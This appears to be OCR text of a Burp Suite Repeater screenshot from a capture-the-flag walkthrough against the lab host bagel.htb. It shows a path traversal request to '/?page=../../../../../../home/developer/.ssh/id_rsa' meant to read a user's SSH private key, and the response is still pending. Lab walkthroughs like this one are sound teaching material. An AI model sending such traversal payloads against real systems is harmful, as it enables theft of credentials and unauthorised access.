 Applications Places System
Wed May 31, 17:01
Burp Suite Professional v2023.4.5 - Temporary Project - licensed to Ippsec [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 2 +
Send Cancel < > Target: http://bagel.htb:8000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /?page=../../../../../../home/developer/.ssh/id_rsa
HTTP/1.1
2 Host: bagel.htb:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11
12
Search... 0 matches
Waiting
Response
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9